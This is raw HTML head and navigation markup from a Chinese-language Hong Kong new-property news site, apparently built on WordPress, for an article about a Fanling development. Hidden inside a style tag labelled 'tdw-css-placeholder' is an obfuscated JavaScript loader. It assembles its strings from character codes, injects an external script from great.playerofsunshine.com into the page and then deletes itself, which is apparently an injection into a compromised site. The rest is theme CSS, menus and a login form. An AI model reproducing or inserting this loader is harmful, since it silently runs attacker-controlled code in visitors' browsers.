var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20221117/41155.html",
                    "name": "香港新盘:粉岭ONE IN..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-41155 single-format-standard td-standard-pack one-innovale-cabanna10 global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月19日 16:57
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
